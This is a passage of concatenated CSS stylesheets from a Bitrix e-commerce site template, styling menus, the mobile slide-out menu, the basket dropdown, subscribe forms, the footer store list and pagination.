    margin: 10px 20px;
    max-height: max-content;
}

.consult-menu-button-title {
	font-weight: 590;
	font-size: 16px;
	line-height: 125%;
	text-align: center;
	color: #fff;
}

.consult-menu-button-description {
	font-weight: 400;
	font-size: 13px;
	line-height: 154%;
	text-align: center;
	color: #fff;
}





@media (max-width: 1199px) {
	.main-menu>.nav-item {
		margin-right: 16px;
	}

	.main-menu>.nav-item:nth-of-type(2)>.sub>.container>.sub-cont {
		width: 840px;
		column-count: 9;
	}
}


@media (max-width: 991px) {

	.main-menu {
		display: none;
	}

	.main-menu>.nav-item {
		margin-right: 16px;
	}

	.main-menu>.nav-item>a {
		font-size: 13px;
	}
}


@media (max-width: 767px) {}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/menu/mobile-top/style.css?17525983428801*/
header .mobile-top {
	display: none;
}

.mobile-consult-menu-button {
	display: block;
	border-radius: 4px;
	padding: 12px 20px;
	background-color: #008ACD;
}

.mobile-consult-menu-button-title {
	font-weight: 590;
	font-size: 16px;
	line-height: 125%;
	text-align: center;
	color: #fff;
}

.mobile-consult-menu-button-description {
	font-weight: 400;
	font-size: 13px;
	line-height: 154%;
	text-align: center;
	color: #fff;
}

.mm-menu,
.mm-panels,
.mm-panels>.mm-panel {
	margin: 0;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 0;
	box-sizing: border-box
}

.mm-btn,
.mm-menu {
	box-sizing: border-box
}

.mm-listview a,
.mm-listview a:hover,
.mm-navbar a,
.mm-navbar a:hover {
	text-decoration: none
}

.mm-hidden {
	display: none !important
}

.mm-menu,
.mm-panels>.mm-panel:not(.mm-hidden) {
	display: block
}

.mm-wrapper {
	overflow-x: hidden;
	position: relative
}

.mm-menu {
	padding: 0;
	position: absolute
}

.mm-panels,
.mm-panels>.mm-panel {
	background: inherit;
	border-color: inherit;
	position: absolute
}

.mm-btn,
.mm-panel.mm-highest {
	z-index: 1
}

.mm-panels {
	overflow: hidden
}

.mm-panel {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}

.mm-panel.mm-opened {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.mm-panel.mm-subopened {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0)
}

.mm-panels>.mm-panel {
	-webkit-overflow-scrolling: touch;
	overflow: scroll;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0 20px
}

.mm-listview .mm-divider,
.mm-listview>li>a,
.mm-listview>li>span,
.mm-navbar .mm-title {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}

.mm-panels>.mm-panel.mm-hasnavbar {
	padding-top: 40px
}

.mm-panels>.mm-panel:after,
.mm-panels>.mm-panel:before {
	content: '';
	display: block;
	height: 20px
}

.mm-vertical .mm-panel {
	-webkit-transform: none !important;
	-ms-transform: none !important;
	transform: none !important
}

.mm-listview .mm-vertical .mm-panel,
.mm-vertical .mm-listview .mm-panel {
	display: none;
	padding: 10px 0 10px 10px
}

.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,
.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after {
	border-color: transparent
}

.mm-vertical li.mm-opened>.mm-panel,
li.mm-vertical.mm-opened>.mm-panel {
	display: block
}

.mm-listview>li.mm-vertical>.mm-next,
.mm-vertical .mm-listview>li>.mm-next {
	height: 40px;
	bottom: auto
}

.mm-listview>li.mm-vertical>.mm-next:after,
.mm-vertical .mm-listview>li>.mm-next:after {
	top: 16px;
	bottom: auto
}

.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,
.mm-vertical .mm-listview>li.mm-opened>.mm-next:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 19px
}

.mm-btn {
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0
}

.mm-clear:after,
.mm-clear:before,
.mm-close:after,
.mm-close:before {
	content: '';
	border: 2px solid transparent;
	display: block;
	width: 5px;
	height: 5px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.mm-clear:before,
.mm-close:before {
	border-right: none;
	border-bottom: none;
	right: 18px
}

.mm-clear:after,
.mm-close:after {
	border-left: none;
	border-top: none;
	right: 25px
}

.mm-arrow:after,
.mm-next:after,
.mm-prev:before {
	content: '';
	border: 2px solid transparent;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.mm-prev:before {
	border-right: none;
	border-bottom: none;
	left: 23px
}

.mm-arrow:after,
.mm-next:after {
	border-top: none;
	border-left: none;
	right: 23px
}

.mm-navbar {
	border-bottom: 1px solid;
	border-color: inherit;
	text-align: center;
	line-height: 20px;
	height: 40px;
	padding: 0 40px;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	right: 0
}

.mm-navbar>* {
	display: block;
	padding: 10px 0
}

.mm-navbar .mm-btn:first-child {
	padding-left: 20px;
	left: 0
}

.mm-navbar .mm-btn:last-child {
	text-align: right;
	padding-right: 20px;
	right: 0
}

.mm-panel .mm-navbar {
	display: none
}

.mm-panel.mm-hasnavbar .mm-navbar {
	display: block
}

.mm-listview,
.mm-listview>li {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0
}

.mm-listview {
	font: inherit;
	font-size: 14px;
	line-height: 20px
}

.mm-listview>li {
	position: relative
}

.mm-listview>li,
.mm-listview>li .mm-next,
.mm-listview>li .mm-next:before,
.mm-listview>li:after {
	border-color: inherit
}

.mm-listview>li>a,
.mm-listview>li>span {
	color: inherit;
	display: block;
	padding: 10px 10px 10px 20px;
	margin: 0
}

.mm-listview>li>a.mm-arrow,
.mm-listview>li>span.mm-arrow {
	padding-right: 50px
}

.mm-listview>li:not(.mm-divider):after {
	content: '';
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: block;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 20px
}

.mm-listview .mm-next {
	background: rgba(3, 2, 1, 0);
	width: 50px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2
}

.mm-listview .mm-next:before {
	content: '';
	border-left-width: 1px;
	border-left-style: solid;
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0
}

.mm-listview .mm-next+a,
.mm-listview .mm-next+span {
	margin-right: 50px
}

.mm-listview .mm-next.mm-fullsubopen {
	width: 100%
}

.mm-listview .mm-next.mm-fullsubopen:before {
	border-left: none
}

.mm-listview .mm-next.mm-fullsubopen+a,
.mm-listview .mm-next.mm-fullsubopen+span {
	padding-right: 50px;
	margin-right: 0
}

.mm-panels>.mm-panel>.mm-listview {
	margin: 20px -20px
}

.mm-panels>.mm-panel>.mm-listview:first-child,
.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
	margin-top: -20px
}

.mm-listview .mm-inset {
	list-style: disc inside;
	padding: 0 10px 15px 40px;
	margin: 0
}

.mm-listview .mm-inset>li {
	padding: 5px 0
}

.mm-listview .mm-divider {
	font-size: 10px;
	text-transform: uppercase;
	text-indent: 20px;
	line-height: 25px
}

.mm-listview .mm-spacer {
	padding-top: 40px
}

.mm-listview .mm-spacer>.mm-next {
	top: 40px
}

.mm-listview .mm-spacer.mm-divider {
	padding-top: 25px
}

.mm-menu {
	background: #f3f3f3;
	border-color: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.7)
}

.mm-menu .mm-navbar a,
.mm-menu .mm-navbar>* {
	color: rgba(0, 0, 0, 0.3)
}

.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
	border-color: rgba(0, 0, 0, 0.3)
}

.mm-menu .mm-listview {
	border-color: rgba(0, 0, 0, 0.1)
}

.mm-menu .mm-listview>li .mm-arrow:after,
.mm-menu .mm-listview>li .mm-next:after {
	border-color: rgba(0, 0, 0, 0.3)
}

.mm-menu .mm-listview>li a:not(.mm-next) {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.5);
	tap-highlight-color: rgba(255, 255, 255, 0.5)
}

.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),
.mm-menu .mm-listview>li.mm-selected>span {
	background: rgba(255, 255, 255, 0.5)
}

.mm-menu .mm-divider,
.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,
.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,
.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,
.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
	background: rgba(0, 0, 0, 0.05)
}

.mm-page {
	box-sizing: border-box;
	position: relative
}

.mm-slideout {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	z-index: 1
}

html.mm-opened {
	overflow-x: hidden;
	position: relative
}

html.mm-blocking,
html.mm-blocking body {
	overflow: hidden
}

html.mm-background .mm-page {
	background: inherit
}

#mm-blocker {
	background: rgba(3, 2, 1, 0);
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 2
}

html.mm-blocking #mm-blocker {
	display: block
}

.mm-menu.mm-offcanvas {
	z-index: 0;
	display: none;
	position: fixed
}

.mm-menu.mm-offcanvas.mm-current {
	display: block
}

.mm-menu {
	width: 80%;
	min-width: 140px;
	max-width: 440px
}

html.mm-opening .mm-slideout {
	-webkit-transform: translate3d(80%, 0, 0);
	transform: translate3d(80%, 0, 0)
}

@media all and (max-width: 175px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate3d(140px, 0, 0);
		transform: translate3d(140px, 0, 0)
	}
}

@media all and (min-width: 550px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate3d(440px, 0, 0);
		transform: translate3d(440px, 0, 0)
	}
}
/* End */


/* Start:/bitrix/components/bitrix/catalog.compare.list/templates/.default/style.css?16528715781265*/
.bx_catalog-compare-list{
    font-family:Arial, 'Helvetica Neue', Helvetica, sans-serif;
    font-size:12px;
    z-index:998;
    overflow:hidden;
    -webkit-box-sizing:border-box;
       -moz-box-sizing:border-box;
            box-sizing:border-box;
    width:270px;
    max-height:100%;
    padding:10px 8px 0;
    white-space:normal;
    color:#404040;
    border:1px solid #b7b7b7;
    border-radius:3px;
    background:#fff;
    box-shadow:0 2px 5px 0 rgba(0,0,0,.18);
	margin-bottom: 10px;
}
.bx_catalog-compare-list.fix{
	position:fixed;
}
.bx_catalog-compare-list.top{
    top:5px;
}
.bx_catalog-compare-list.right{
    right:5px;
}
.bx_catalog-compare-list.bottom{
    bottom:5px;
}
.bx_catalog-compare-list.left{
    left:5px;
}
.bx_catalog-compare-list .bx_catalog_compare_form {  }
.bx_catalog-compare-list:hover .bx_catalog_compare_form {  }
.bx_catalog-compare-list a{
    font-size:11px;
    color:#327ab7;
}
.bx_catalog-compare-list a:hover{
    text-decoration:none;
}
.bx_catalog_compare_count p{
    margin:0 0 10px 0;
}
.bx_catalog_compare_count p.compare-redirect{
	text-align: center;
	font-weight: bold;
}
.bx_catalog-compare-list .compare-items td{
    font-size:12px;
    font-weight:bold;
    padding-bottom:10px;
	vertical-align: top;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/sale.basket.basket.line/catalog/style.css?17525983423353*/
.bx-basket {}

.bx-basket-block {
	font-size: 12px;
	padding-bottom: 5px;
	white-space: nowrap;
	position: relative;
	padding-left: 20px;
}

.bx-basket-block>.fa {
	color: #97a1ab;
	width: 12px;
	position: absolute;
	left: 0;
	top: 3px;
}




/*корзина*/
.bx-basket {
	display: flex;
	align-items: center;
	min-width: 90px;
}

.bx-basket .bx-hdr-profile {}

.bx-basket .bx-hdr-profile .bx-basket-block {
	padding: 0;
	margin: 0;
}

.bx-basket .dropdown-toggle,
.bx-basket .cart-link {
	font-size: 14px;
	text-decoration: none !important;
	border: 0;
	margin: 0;
	cursor: pointer;
}

.bx-basket .dropdown-toggle:hover,
.bx-basket .cart-link:hover {
	color: #b9b0b0;
}

.bx-basket .dropdown-toggle::after,
.bx-basket .cart-link::after {
	display: none;
}

.bx-basket .dropdown-toggle::before,
.bx-basket .cart-link:before {
	background-image: url(/local/templates/bootstrap4/images/icon-sprite.png);
	background-position: -41px 0px;
	width: 21px;
	height: 22px;
	content: ' ';
	display: inline-block;
	margin-top: -4px;
	margin-right: 10px;
	vertical-align: middle;
}

.bx-basket .dropdown-toggle:hover:before,
.bx-basket .cart-link:hover:before {
	background-image: url(/local/templates/bootstrap4/images/icon-sprite.png);
	background-position: 0px -26px;
	width: 21px;
	height: 22px;
}

.bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
	position: absolute;
	top: 12px;
	left: 25px;
	background: rgba(255, 107, 0, 1);
	border: 2px solid rgba(31, 31, 31, 1);
	color: transparent;
	border-radius: 50%;
	font-size: 6px;
	width: 12px;
	height: 12px;
  }

.bx-basket .dropdown-menu {
	position: absolute;
	display: flex;
	border-top: 1px solid #000;
	border-radius: 0 0 8px 8px;
	padding: 32px 12px 12px 12px;
	width: 280px;
	box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.25);
	background: #1f1f1f;
	top: 48px;
	left: auto !important;
	right: 0;
	display: none;
	flex-flow: column nowrap;
	gap: 20px;
    will-change: transform;
}

.bx-basket .dropdown-menu.show {
	display: flex !important;
}

.bx-basket .free-delivery {
	font-weight: 500;
	font-size: 24px;
	line-height: 26px;
	text-align: center;
	color: #008acd;
	white-space: normal;
}

.bx-basket .pay-delivery {
	font-weight: 500;
	font-size: 24px;
	line-height: 26px;
	text-align: center;
	color: rgba(255, 255, 255, 0.4);
	white-space: normal;
}

.bx-basket .pay-delivery span {
	color: #008acd;
	font-weight: 500;
}

.bx-basket .dropdown-menu .btn-buy {
	border-radius: 4px;
	padding: 8px 20px;
	width: 100%;
	height: 36px;
	background: #008acd;
	font-weight: 590;
	font-size: 16px;
	line-height: 125%;
	text-align: center;
	color: #fff;
	display: flex;
	justify-content: center;
}

.bx-basket .dropdown-menu .empty-cart {
	font-weight: 590;
	font-size: 16px;
	line-height: 150%;
	text-align: center;
	color: #fff;
}

.cart-sum-title {
	font-weight: 500;
	font-size: 32px;
	line-height: 38px;
	text-align: center;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}


@media (max-width: 991px) {
	.bx-basket {
		min-width: auto;
	}

	.bx-basket .dropdown-toggle,
	.bx-basket .cart-link {
		font-size: 0;
	}

	.bx-basket .bx-hdr-profile .bx-basket-block a:before {
		margin-top: 0;
		margin-right: 0;
	}



	.bx-basket .dropdown-menu {
		top: 58px !important;
	}
}


@media (max-width: 767px) {
	.bx-basket .dropdown-menu {
		top: 54px !important;
	}
}

/* End */


/* Start:/local/templates/2scoop/components/bitrix/breadcrumb/breadcrumb/style.css?1752598342562*/
.bx-breadcrumb {
	margin: 40px 0 0 0;
	padding: 0;
	display: flex;
}

.bx-breadcrumb .bx-breadcrumb-item {
	white-space: nowrap;
	line-height: 13px;
	vertical-align: middle;
	margin-right: 10px;
	margin-bottom: 10px;
	color: #929292;
}

.bx-breadcrumb .bx-breadcrumb-item span {
	white-space: normal;
}

.bx-breadcrumb .bx-breadcrumb-item span.separator {
	margin-right: 6px;
}

.bx-breadcrumb .bx-breadcrumb-item a {
	color: rgba(0, 0, 0, 0.40);
    font-size: 14px;
    font-weight: 510;
    line-height: 16px;
}

.bx-breadcrumb .bx-breadcrumb-item a:hover {}

/* End */


/* Start:/local/templates/2scoop/components/bitrix/sender.subscribe/subscribe/style.css?17525983423268*/
.bx-subscribe {
	margin: 10px 0;
}

.bottom-subscribe-form {
	display: flex;
	flex-flow: row wrap !important;
	justify-content: center;
}

.bottom-subscribe-form .bx-form-control {
	display: flex;
	width: 320px !important;
	height: auto !important;
	padding: 12px !important;
	align-items: flex-start;
	border-radius: 4px !important;
	background: rgba(0, 0, 0, 0.04) !important;
	color: rgba(0, 0, 0, 0.40);
	font-size: 16px;
	font-style: normal;
	font-weight: 590;
	line-height: 20px;
	border: none !important;
	/* 125% */
}




.bottom-subscribe-form .btn-subscribe {
	display: flex;
	width: 148px;
	padding: 12px 20px !important;
	height: auto !important;
	flex-direction: column;
	align-items: center;
	border-radius: 4px !important;
	background: #008ACD !important;
	color: #FFF;
	text-align: center;
	font-size: 16px;
	font-style: normal;
	font-weight: 590;
	line-height: 20px;
	margin-left: 8px !important;
	border: none !important;
	outline: none !important;
	/* 125% */
}

.bottom-subscribe-form  .btn-subscribe span {
	font-weight: 590 !important;
	line-height: normal !important;
}

.btn-subscribe:hover {}

.btn-subscribe:before {}

.btn-subscribe span {
	display: block;
}


@media screen and (max-width:552px){
	.bottom-subscribe-form {
		flex-direction: column !important;
		row-gap: 8px;
	}

	.bottom-subscribe-form .bx-form-control {
		width: 100% !important;
	}

	.bottom-subscribe-form .d-flex {
		width: 100%;
	}

	.bottom-subscribe-form .btn-subscribe, .bottom-subscribe-form .bx_subscribe_submit_container {
		width: 100% !important; 
		margin: 0 !important;
	}
}


.btn-subscribe.send {
	padding: 5px 40px;
	-webkit-animation-name: MeilSend;
	animation-name: MeilSend;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	outline: none;
	color: #fff;
}

.btn-subscribe:hover,
.btn-subscribe:active {
	color: #fff;
}

.btn-subscribe.send:before {
	width: 0;
	background-position: 100px 50%;
	-webkit-animation-name: MeilSendButton;
	animation-name: MeilSendButton;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
}

@keyframes MeilSend {
	0% {
		padding: 5px 60px 5px 20px
	}

	100% {
		padding: 5px 40px
	}
}

@-webkit-keyframes MeilSend {
	0% {
		padding: 5px 60px 5px 20px
	}

	100% {
		padding: 5px 40px
	}
}

@keyframes MeilSendSpan {
	0% {
		color: transparent;
	}

	100% {
		color: #fff;
	}
}

@-webkit-keyframes MeilSendSpan {
	0% {
		color: transparent;
	}

	100% {
		color: #fff;
	}
}

@keyframes MeilSendButton {
	0% {
		width: 40px;
		background-position: 50%
	}

	100% {
		width: 0;
		background-position: 100px 50%
	}
}

@-webkit-keyframes MeilSendButton {
	0% {
		width: 40px;
		background-position: 50%
	}

	100% {
		width: 0;
		background-position: 100px 50%
	}
}

.bx_subscribe_response_container {
	padding: 40px;
	color: #35414E;
}

.bx_subscribe_checkbox_container {
	line-height: 16px;
	font-size: 13px;
	margin-bottom: 3px;
	vertical-align: middle;
	color: #aaa;
}

.bx-sender-subscribe-agreement .main-user-consent-request a {
	font-weight: 100;
	font: 11px/10px "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}







.bx-subscribe .captcha {}

.bx-subscribe .captcha .bx-input-group .bx-form-control {
	height: 28px;
	border-radius: 2px;
}

.bx-subscribe .captcha img {
	height: 28px;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/sender.subscribe/modal_subscribe/style.css?17525983425115*/
.bx-subscribe {
	margin: 10px 0;
}
.bx-subscribe div.bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-subscribe-desc {
	color: #aaa;
	font-size: 12px;
	position: relative;
	margin-top: -5px;
	margin-bottom: 3px;
}

.bx-subscribe form {
	flex-flow: column nowrap;
}

.btn-subscribe {
	cursor: pointer;
	text-align: center;
	background: #70bb18;
	border: none;
	color: #fff;
	font-size: 13px;
	position: relative;
	text-transform: uppercase;
	border-radius: 2px;
	line-height: 30px;
	height: 40px;
	padding: 5px 60px 5px 20px;
	vertical-align: middle;
	outline: none;
	-webkit-transition: width 5s linear;
	-moz-transition: width 5s linear;
	-ms-transition: width 5s linear;
	-o-transition: width 5s linear;
	transition: width 5s linear;
}
.btn-subscribe:hover {
	background: #7ec629;
}
.btn-subscribe:before {
	content: " ";
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 40px;
	background-color: #5b9f0b;
	background-image: url("[data-uri]");
	background-position: 50%;
	background-repeat: no-repeat;
	border-radius: 0 2px 2px 0;
}
.btn-subscribe span {
	display: block;
}
.btn-subscribe.send {
	padding: 5px 40px;
	-webkit-animation-name: MeilSend;
	animation-name: MeilSend;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	outline: none;
	color: #fff;
}
.btn-subscribe:hover, .btn-subscribe:active{color: #fff;}
.btn-subscribe.send:before {
	width: 0;
	background-position: 100px 50%;
	-webkit-animation-name: MeilSendButton;
	animation-name: MeilSendButton;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
}
@keyframes MeilSend {0%{padding:5px 60px 5px 20px}100%{padding:5px 40px}}
@-webkit-keyframes MeilSend {0%{padding:5px 60px 5px 20px}100%{padding:5px 40px}}
@keyframes MeilSendSpan {0%{color:transparent;}100%{color:#fff;}}
@-webkit-keyframes MeilSendSpan {0%{color:transparent;}100%{color:#fff;}}
@keyframes MeilSendButton {0%{width:40px;background-position:50%}100%{width:0;background-position:100px 50%}}
@-webkit-keyframes MeilSendButton {0%{width:40px;background-position:50%}100%{width:0;background-position:100px 50%}}

.bx_subscribe_response_container {
	padding: 40px;
	color: #35414E;
}

.bx_subscribe_checkbox_container {
  line-height: 16px;
  font-size: 13px;
  margin-bottom: 3px;
  vertical-align: middle;
  color: #aaa;
}

.bx-sender-subscribe-agreement .main-user-consent-request a {
	font-weight: 100;
	font: 11px/10px "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

.subscribe-modal_form {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column nowrap;
	flex-flow: column nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.remodal_subscribe {
	width: 100%;
	max-width: 400px;
	border-radius: 25px;
	border: 1px solid black;
}

.remodal_subscribe .remodal-close,
.remodal_subscribe .remodal-close:hover,
.remodal_subscribe .remodal-close:focus,
.remodal_subscribe .remodal-close:active {
	left: initial;
	top: -30px;
	right: -30px;
	color: white;
	background: black;
	border-radius: 100%;
}

.modal__title {
	font-weight: 700;
	font-size: 30px;
}

.modal__subtitle {
	font-size: 16px;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/menu/bottom/style.css?1752598342348*/
.footer-menu {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

.footer-menu li {
	margin-bottom: 0.5rem !important;
	display: flex;
}

.footer-menu li:first-child {
    margin-left: 0;
}

.footer-menu li a {
	color: #1f1f1f;
	font-weight: 500;
}


@media all and (max-width: 991px) {
	.mobile-hidden { display: none !important;}
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.section.list/footer-list/style.css?175259834277*/
.footer-list {}

.footer-list .item a {
	color: #1f1f1f;
	font-weight: 500;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.store.list/stores-list-footer/style.css?17525983421571*/
.stores-list-footer {
	display: flex;
    flex-direction: column;
}

.stores-list-footer .shops-list__shop {
	margin-bottom: 16px;
	overflow: hidden;
	color: #585858;
}

.stores-list-footer .shops-list__shop .shops-list__shop-num {
	display: block;
	margin-right: 5px;
	font-weight: 700;
	color: #258de5;
}

.stores-list-footer .shops-list__shop .shops-list__shop-info {}

.stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-name {
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	color: #42a7eb;
}

.stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-address {
	font-size: 14px;
    line-height: 23px;
	color: #1f1f1f;
	font-weight: 500;
}

.stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-phone {
	font-size: 14px;
    line-height: 23px;
	color: #1f1f1f;
	font-weight: 500;
}

.stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-worktime {
	font-size: 14px;
    line-height: 23px;
	color: #1f1f1f;
	font-weight: 500;
}


.stores-list-footer > a {
	font-size: 13px;
	color: #42a7eb;
}

@media (max-width: 991px) {
	.stores-list-footer .shops-list__shop-container {
        flex-direction: row;
        display: flex;
        column-gap: 30px;
	}

	.shops-list__shop-container .shops-list__shop {
		display: flex;
		flex: 0 0 50%;
		width: 50%;
	}
}

@media (max-width: 767px) {

	.stores-list-footer .shops-list__shop-container {
		flex-direction: column;
	}

	.shops-list__shop-container .shops-list__shop {
		flex: auto;
		width: 100%;
	}
}
/* End */


/* Start:/bitrix/components/bitrix/system.pagenavigation/templates/visual/style.css?16528715793988*/
.bx_pagination_bottom *{vertical-align: baseline;}
.bx_pagination_bottom{
	color: #8d8d8d;
	font-size:11px;
}

.bx_pagination_bottom .bx_pagination_section_one{ }
.bx_pagination_bottom .bx_pagination_section_two{
	float: right;
	text-align: right;
}
.bx_pagination_bottom .bx_pg_section{
	display: inline-block;
	height: 30px;
	vertical-align: top;
	line-height: 30px;
}

.bx_pagination_bottom .bx_pagination_select_container{display: inline-block;}
.bx_pagination_bottom .bx_pagination_select_container select{
	position: relative;
	margin: 2px 20px 2px 10px;
	padding: 1px 25px 3px 5px;
	height: 22px;
	outline: none;
	border: 1px solid #e0e0e0;
	border-radius: 1px;
	background: #fff url(/bitrix/components/bitrix/system.pagenavigation/templates/visual/images/select_arrow.png) no-repeat right center;
	color: #8d8d8d;
	font-size: 11px;
	line-height: 16px;
	resize: none;
	-webkit-appearance: none;
}
@-moz-document url-prefix(){
	.bx_pagination_bottom .bx_pagination_select_container select{
		background: #fff !important;
		padding-right: 5px;
	}
}


.bx_pagination_bottom .bx_pagination_page{
	white-space: nowrap;
	font-size: 12px;
}
.bx_pagination_bottom .bx_pagination_page ul{
	display: inline-block;
	margin: 0;
	padding: 0;
}
.bx_pagination_bottom .bx_pagination_page li{
	display: inline-block;
	min-width: 22px;
	color: #8d8d8d;
	text-align: center;
	line-height: 22px;
}
.bx_pagination_bottom .bx_pagination_page li a{
	display: block;
	min-width: 22px;
	color: #8d8d8d;
	text-align: center;
	text-decoration: none;
	line-height: 22px;
}
.bx_pagination_bottom .bx_pagination_page li a:hover{color: #555;}
.bx_pagination_bottom .bx_pagination_page li.bx_active{
	border-radius: 3px;
	background: #dbecf4;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num{display: block;}
.bx_pagination_bottom .bx_pg_section.bx_pg_show_col select{margin-right: 5px;}


.bx_pagination_bottom .bx_wsnw{white-space: nowrap;}




/*1*/
@media (min-width:981px){

}
/*2*/
@media (min-width:640px) and (max-width:980px){

}
/*3*/
@media (min-width:480px) and (max-width:639px) {
	.bx_pagination_bottom .bx_pagination_select_container select{margin-right: 10px;}
}
/*4*/
@media (max-width:479px) {
	.bx_pagination_bottom .bx_pagination_section_one{ }
	.bx_pagination_bottom .bx_pagination_section_two{
		float: none;
		text-align: left;
	}
	.bx_pagination_bottom .bx_pagination_select_container{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 47%;
	}
	.bx_pagination_bottom .bx_pagination_select_container select{
		display: block;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		margin-right: 0 !important;
		width: 90%;
	}
	.bx_pagination_bottom .bx_pg_section{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
		text-align: left;
	}
	.bx_pagination_bottom .bx_pagination_page{white-space: normal;}
	.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num{width: 100%;height: auto;text-align: center;}
	.bx_pagination_bottom .bx_pg_section.bx_pg_show_col{display: none;}
	.bx_pagination_bottom .bx_pg_text{
		display: inline-block;
		width: 50%;
	}
	.bx_pagination_bottom .bx_pg_section.pg_pagination_num .bx_pg_text{display: none;}
}
/*5*/
@media (max-width:320px){
}

.bx_pagination_bottom .bx_pagination_section_one,
.bx_pagination_bottom .bx_pagination_section_two,
.bx_pagination_bottom .bx_pagination_select_container,
.bx_pagination_bottom .bx_pagination_select_container select,
.bx_pagination_bottom .bx_pg_section,
.bx_pagination_bottom .bx_pagination_page,
.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num,
.bx_pagination_bottom .bx_pg_section.bx_pg_show_col,
.bx_pagination_bottom .bx_pg_text,
.bx_pagination_bottom .bx_pg_section.pg_pagination_num .bx_pg_text{
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

/* End */


/* Start:/local/templates/2scoop/components/bitrix/news.list/stocks-list-1/style.css?17525983423373*/
.stocks-block-modal-container {
	position: fixed;
	bottom: 48px;
	left: 8px;
	z-index: 1000;
	width: 280px;
	border-radius: 8px;
	padding: 12px;
	box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.25);
	background: #1f1f1f;
	height: 400px;
	display: none;
}

.stocks-block-modal-container:not(.active) {
	border: 0;
}

.stocks-block-modal-container.active {
	display: block;
	overflow: visible;
	z-index: 100000;
}

.stocks-block-modal {
	overflow-y: scroll;
	max-height: calc(100% - 60px);
}

.stocks-block-modal::-webkit-scrollbar {
	width: 5px;
}

